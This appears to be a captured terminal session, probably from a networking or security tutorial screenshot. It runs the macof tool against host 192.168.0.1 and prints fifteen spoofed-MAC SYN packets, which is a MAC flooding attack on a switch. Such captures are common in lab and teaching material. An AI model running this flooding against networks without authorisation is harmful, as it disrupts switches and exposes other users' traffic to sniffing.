 / # macof -i eth0 -d 192.168.0.1 -n 15
B2:06:A4:49:57:02 BA:BF:54:47:E6:86 0.0.0.0.1995 > 192.168.0.1.57988: S 1707854841:1707854841(0) win 512
F9:9B:B9:1A:9A:2E 91:1C:12:06:E1:18 0.0.0.0.14160 > 192.168.0.1.58899: S 1588775149:1588775149(0) win 512
F6:A2:22:34:D6:A4 61:FD:3E:0C:9E:D2 0.0.0.0.5515 > 192.168.0.1.51461: S 897526962:897526962(0) win 512
83:9E:4B:4F:28:35 84:83:D3:15:EF:D7 0.0.0.0.7087 > 192.168.0.1.57087: S 1747330111:1747330111(0) win 512
5D:6B:6D:7B:E9:EE A0:0B:91:69:61:E9 0.0.0.0.9163 > 192.168.0.1.3077: S 1101987022:1101987022(0) win 512
33:8A:22:39:90:A4 1B:71:12:4D:3D:31 0.0.0.0.25348 > 192.168.0.1.15069: S 1522725765:1522725765(0) win 512
6E:1F:FA:30:4E:97 18:3B:84:4D:CD:26 0.0.0.0.15812 > 192.168.0.1.49188: S 1520370286:1520370286(0) win 512
E2:76:F1:64:0C:BC C5:DE:E1:70:41:1F 0.0.0.0.48785 > 192.168.0.1.5234: S 153846542:153846542(0) win 512
27:AD:16:0B:3F:98 6E:02:3E:20:CB:CE 0.0.0.0.51004 > 192.168.0.1.3321: S 1083558972:1083558972(0) win 512
F7:AC:05:43:AF:47 98:C5:96:4B:68:16 0.0.0.0.43133 > 192.168.0.1.7940: S 1531962260:1531962260(0) win 512
EB:ED:DC:6E:08:7F 72:86:36:04:0A:20 0.0.0.0.18101 > 192.168.0.1.61361: S 199781941:199781941(0) win 512
6D:2B:D6:02:8F:8E 1F:A1:A8:54:71:92 0.0.0.0.3591 > 192.168.0.1.13597: S 1656566491:1656566491(0) win 512
40:CC:1A:30:91:22 EE:39:7F:3C:41:BF 0.0.0.0.15900 > 192.168.0.1.53360: S 1196843424:1196843424(0) win 512
78:B9:76:3F:FA:C7 DC:11:3B:03:89:A6 0.0.0.0.37919 > 192.168.0.1.12594: S 1448799857:1448799857(0) win 512
80:E0:67:17:7D:B4 84:78:95:70:75:61 0.0.0.0.63401 > 192.168.0.1.55100: S 588304930:588304930(0) win 512